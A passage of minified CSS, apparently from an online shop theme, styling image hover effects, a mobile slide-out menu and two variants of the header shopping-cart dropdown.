ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s 